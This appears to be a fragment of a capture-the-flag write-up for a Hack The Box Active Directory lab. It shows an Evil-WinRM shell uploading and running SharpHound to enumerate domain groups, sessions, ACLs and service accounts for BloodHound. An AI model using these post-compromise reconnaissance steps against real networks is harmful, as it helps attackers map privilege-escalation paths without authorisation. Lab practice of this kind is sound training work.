 *Evil-WinRM* PS C:\Users\svc-alfresco> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\Users\svc-alfresco\SharpHound.exe
Data: 1110696 bytes of 1110696 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco> ./SharpHound.exe
------------------------------------------------
Initializing SharpHound at 9:25 AM on 11/28/2021
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=htb,DC=local
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 61.5)/s -- Using 28 MB RAM
Enumeration finished in 00:00:02.3846491
Compressing data to .\20211128092535_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 9:25 AM on 11/28/2021! Happy Graphing!